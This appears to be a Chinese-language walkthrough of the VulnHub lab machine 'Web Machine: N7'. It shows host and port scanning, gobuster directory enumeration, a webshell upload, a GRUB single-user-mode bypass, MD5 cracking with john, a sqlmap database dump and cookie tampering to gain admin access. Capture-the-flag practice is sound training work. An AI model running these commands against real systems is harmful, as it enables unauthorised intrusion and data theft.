靶机渗透练习101-Web Machine:(N7)
靶机描述
靶机地址:https://www.vulnhub.com/entry/web-machine-n7,756/
Description
Difficulty: Medium
This may work better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.11.129
靶机:
IP地址:192.168.11.131
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VMware ,设置为NAT模式
- Kali设置为NAT模式
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
┌──(root㉿MYsec)-[/home/hirak0]
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:46:e0:a0, IPv4: 192.168.11.130
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.1 00:50:56:c0:00:01 (Unknown)
192.168.11.131 08:00:27:4f:aa:72 (Unknown)
192.168.11.254 00:50:56:fd:34:4b (Unknown)
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.836 seconds (139.43 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.11.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth1 -r 192.168.11.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.11.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
┌──(root㉿MYsec)-[/home/hirak0]
└─# nmap -A -sV -T4 -p- 192.168.11.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-01 15:46 CST
Nmap scan report for 192.168.11.131
Host is up (0.00088s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Debian))
|_http-server-header: Apache/2.4.46 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:4F:AA:72 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.88 ms 192.168.11.131
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.74 seconds
目前看就开了个80端口
2.2枚举漏洞
2.2.1 80 端口分析

扫一下目录
┌──(root㉿MYsec)-[/home/hirak0]
└─# gobuster dir -u http://192.168.11.131 -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.11.131
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,bak,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 1620]
/profile.php (Status: 200) [Size: 1473]
/javascript (Status: 301) [Size: 321] [--> http://192.168.11.131/javascript/]
/exploit.html (Status: 200) [Size: 279]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
访问:http://192.168.11.131/exploit.html

查看源代码发现CSRF的提示,同时发现代码中的action写成localhost了,这里需要改成靶机的IP

然后上传webshell

然后发现,,直接回显了flag的一部分

抓包看一下,没有发现上传路径

上网看了一下大佬们的做法,莫名其秒的多了个目录enter_network
这个目录很考验字典强度,目前看,kali自带的字典是没有这个目录的
grep -rni 'enter_network' /usr/share/seclists/Discovery/Web-Contentgrep -rni 'enter_network' /usr/share/seclists/Discovery/Web-Content
grep -rni 'enter_network' /usr/share/wordlists/dirb
grep -rni 'enter_network' /usr/share/wordlists/dirbuster
grep -rni 'enter_network' /usr/share/wordlists/
grep -rni 'enter_network' /usr/share/
作弊一下,,就是打开虚拟机的时候按E进入编辑 GRUB 菜单中的启动选项,修改下面这行
linux /boot/vmlinuz-5.9.0-kali1-amd64 root=UUID=[...] ro quiet splash
为
linux /boot/vmlinuz-5.9.0-kali1-amd64 root=UUID=[...] rw quiet single init=/bin/bash

使用 CTRL+X 保存更改并启动系统后,我们会看到 /var/www/html 包含一个名为enter_network的目录

得到目录后,继续访问
该页面有个账户密码的表单,抓包测试一下,发现有返回包有个Set-Cookie,这个应该是可以利用的

Set-Cookie: user=JGFyZ29uMmkkdj0xOSRtPTY1NTM2LHQ9NCxwPTEkV2sxVWJUY3pNVkpEYzBkTE4xSkpOUSRCRmtpckJzbU1iQUhCOEpLSXlXSVNPdDdCQ29yU1BQMXc4SExQQUlNZ000; expires=Mon, 01-Apr-2024 11:36:09 GMT; Max-Age=10000; path=/
Set-Cookie: role=MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%253D; expires=Mon, 01-Apr-2024 11:36:09 GMT;
base64解码后
user=$argon2i$v=19$m=65536,t=4,p=1$VXgub2R2LmxwTVRpaThjNQ$cvselxQfn/MOW2HMgtvMfKSESiCRPOEmeKsdzcUr3D0
role=21232f297a57a5a743894a0e4a801fc3
使用john破解一下role的值
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/101]
└─# echo -n '21232f297a57a5a743894a0e4a801fc3' |john --format=raw-md5 /dev/stdin
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 512/512 AVX512BW 16x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Proceeding with single, rules:Single
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
admin (?)
1g 0:00:00:00 DONE 2/3 (2024-04-01 16:53) 100.0g/s 307200p/s 307200c/s 307200C/s chacha..mobydick
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
成功破解出值为admin
2.2.2 方法一:SQL注入
这里接下用sqlmap跑一下
sqlmap -u "http://192.168.11.131/enter_network/" --data="user=foo&pass=bar&sub=SEND" --dbms=mysql --dump --threads=10 --batch
[17:15:04] [INFO] retrieved: FLAG{N7:KSA_01}
[17:16:18] [INFO] retrieved: administrator
Database: Machine
Table: login
[1 entry]
+--------+-----------------+---------------+
| role | password | username |
+--------+-----------------+---------------+
| admin | FLAG{N7:KSA_01} | administrator |
+--------+-----------------+---------------+
2.2.3 方法二:CSRF利用
题目开头就提示了CSRF,,那咱们就用一下呗
扫一下目录
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/101]
└─# gobuster dir -u http://192.168.11.131/enter_network -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.11.131/enter_network
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,bak,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 324]
/admin.php (Status: 200) [Size: 126]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
除了index.php,还有一个admin.php

这里再上面咱们不是搞出来了Set-Cookie嘛,利用起来

把role改成admin发一下包看看

成功拿到flag的另一半
三、总结
这个靶机除了目录扫描那个地方考验字典之外,其他的都比较常规,用户密码表单尝试利用注入,Set-Cookie联想CSRF
1.sqlmap的使用
2.CSRF的利用


